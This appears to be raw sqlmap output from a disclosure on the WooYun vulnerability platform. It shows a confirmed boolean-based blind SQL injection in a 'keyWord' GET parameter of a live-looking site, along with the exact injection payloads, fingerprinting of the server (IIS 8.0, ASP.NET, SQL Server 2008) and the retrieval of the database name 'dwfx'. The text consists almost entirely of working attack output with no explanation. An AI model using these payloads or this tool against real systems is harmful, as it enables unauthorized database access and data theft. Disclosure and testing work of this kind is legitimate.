 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categoryId=&keyWord=1%' AND 3950=3950 AND '%'='
    Vector: AND [INFERENCE]
---
[14:52:53] [INFO] testing Microsoft SQL Server
[14:52:53] [INFO] confirming Microsoft SQL Server
[14:52:53] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[14:52:54] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[14:52:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0, PHP 5.5
back-end DBMS: Microsoft SQL Server 2008
[14:52:54] [INFO] fetching current database
[14:52:54] [INFO] resumed: dwfx
[14:52:54] [DEBUG] performed 0 0.00 seconds
current database:    'dwfx'
[14:52:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org